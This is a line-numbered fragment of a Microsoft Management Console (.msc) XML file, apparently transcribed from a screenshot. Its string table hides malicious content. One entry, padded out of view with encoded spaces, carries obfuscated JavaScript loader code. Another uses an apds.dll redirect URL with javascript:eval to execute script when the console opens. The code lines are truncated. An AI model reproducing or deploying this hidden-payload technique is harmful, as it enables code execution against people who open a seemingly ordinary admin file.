 81 <ConsoleTaskpads/>
82 <ViewSettingsCache/>
83 <ColumnSettingsCache/>
84 <StringTables>
85 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
86 <StringTable>
87 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
88 <Strings>
89 <String ID="1" Refs="1">Favorites</String>
90 <String ID="8" Refs="2">// Console Root
91 // &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x
92 var _0x4ad86c=_0x53e0;(function(_0x4f7c4e,_0xd4182a){var _0x5504c4=_0x53e0,_0x1e159e=_0x4f7c4e();while(!![]){try{var _0
93 <String ID="23" Refs="2">Document</String>
94 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
95 <String ID="38" Refs="2">Main</String>
96 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().N
97 </Strings>
98 </StringTable>
99 </StringTables>
100 <BinaryStorage>